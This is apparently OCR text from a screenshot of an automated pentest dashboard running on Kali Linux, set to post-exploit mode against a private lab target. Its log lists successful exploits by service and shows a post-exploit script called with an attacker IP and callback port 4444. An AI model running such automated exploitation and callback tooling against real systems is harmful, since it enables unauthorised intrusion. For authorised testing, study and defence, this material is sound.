 Apps Places Sep 4 11:15 38% 59% 0% 0.3 kB 0.0 kB 84%
Kali Linux (6767) NOS ANECDOTES Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
PLAYING
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Post-Exploit Elapsed 03:24 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 0% EXPLOIT 0% POST 0% REPORT 0%
Controls idle / none
Mode Session: eeb4551d
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Post-Exploit (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
Start Refresh
Copy cURL
Logs Outputs
Split view
Live Log Filter (e.g., ERROR, nmap) ERROR WARN nmap Regex Hide noise Auto-scroll Wrap Font Copy Downlo
2025-09-03 23:16:37,426 INFO core.config: Loaded configuration from config/settings.json
[INFO] Starting post-exploitation phase...
[PHASE] post: Post-Exploitation
2025-09-03 23:16:37,608 - INFO - Checking dependencies...
2025-09-03 23:16:37,634 - INFO - Found 12 exploit output files for 10.1.3.2
2025-09-03 23:16:37,636 - INFO - Found successful exploits for vnc: 1 exploits
2025-09-03 23:16:37,636 - INFO - Found successful exploits for smtp: 1 exploits
2025-09-03 23:16:37,637 - INFO - Found successful exploits for nfs: 4 exploits
2025-09-03 23:16:37,638 - INFO - Found successful exploits for http: 13 exploits
2025-09-03 23:16:37,639 - INFO - Found successful exploits for mysql: 1 exploits
2025-09-03 23:16:37,639 - INFO - Found successful exploits for rmi: 2 exploits
2025-09-03 23:16:37,640 - INFO - Found successful exploits for ssh: 7 exploits
2025-09-03 23:16:37,640 - INFO - Using all 7 successful exploits for post-exploitation: vnc, smtp, nfs, http, mysql, rmi, ssh
2025-09-03 23:16:37,642 - INFO - Found 8 post-exploit scripts: dns_post_exploit.py, telnet_post_exploit.py,
mysql_post_exploit.py, smb_post_exploit.py, ftp_post_exploit.py, ssh_post_exploit.py, http_post_exploit.py, vnc_post_exploit.py
2025-09-03 23:16:37,642 - INFO - Mapped vnc to post-exploit scripts: vnc_post_exploit.py
2025-09-03 23:16:37,643 - INFO - Mapped mysql to post-exploit scripts: mysql_post_exploit.py
2025-09-03 23:16:37,644 - WARNING - No post-exploit scripts found for smtp: Expected smtp_post_exploit.py
2025-09-03 23:16:37,644 - WARNING - No post-exploit scripts found for nfs: Expected nfs_post_exploit.py
2025-09-03 23:16:37,644 - INFO - Mapped ssh to post-exploit scripts: ssh_post_exploit.py
2025-09-03 23:16:37,645 - INFO - Mapped http to post-exploit scripts: http_post_exploit.py
2025-09-03 23:16:37,645 - INFO - Running 4 post-exploit scripts for 10.1.3.2
2025-09-03 23:16:37,645 - INFO - Starting vnc_post_exploit.py for vnc...
2025-09-03 23:16:37,645 - INFO - Starting post-exploitation for vnc using vnc_post_exploit
2025-09-03 23:16:37,645 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/vnc_post_exploit.py
10.1.3.2 --port 5900 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 23:16:37,851 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/post-exploit/vnc_post_exploit.py
10.1.3.2 --port 5900 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: vnc_post_exploit.py [-h] --attacker-ip
ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target service
vnc_post_exploit.py: error: unrecognized arguments: --port
2025-09-03 23:16:37,852 - INFO - vnc_post_exploit does not accept --port, retrying without it